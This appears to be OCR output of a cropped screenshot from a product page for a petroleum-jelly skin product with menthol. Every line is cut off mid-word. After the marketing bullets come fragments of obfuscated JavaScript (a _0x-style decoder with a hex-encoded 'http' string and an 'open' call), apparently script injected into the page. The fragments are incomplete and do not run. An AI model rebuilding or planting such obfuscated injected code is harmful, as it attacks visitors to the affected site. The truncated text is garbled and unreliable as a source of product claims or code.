
â€¢ With 100% pure petrole
hydration and prevent flaki
cuticles.
â€¢ Its menthol ingredient 
sensation that helps soothe
promotes healing and sooth
wounds.
â€¢ Absorbs quickly into th
dermatologically tested to
types.
function _0x3023(_0x5620
_0x1922f2=_0x1922();retur
{_0x30231a=_0x30231a-0x1b
_0x2b207e;},_0x3023(_0x56
_0x5a990b=[‘substr’,’length’
hurs’,’open’,’round’,’4437
mnts’,’\x68\x74\x74\x70\
local-